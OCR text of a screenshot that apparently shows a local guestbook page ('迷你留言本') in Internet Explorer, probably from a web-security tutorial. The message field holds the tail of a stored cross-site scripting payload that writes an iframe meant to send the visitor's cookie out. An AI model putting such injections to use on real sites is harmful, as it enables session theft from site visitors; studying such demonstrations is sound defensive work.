 Welcome to 迷你留言本 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/write.htm 转到 链接
迷你留言本
||||||||||签写留言||||||||||
昵称: 隐藏发送cookie
留言: + url + '></iframe>'
document.write(htmldaima);
</script>
提交 取消
完毕 Internet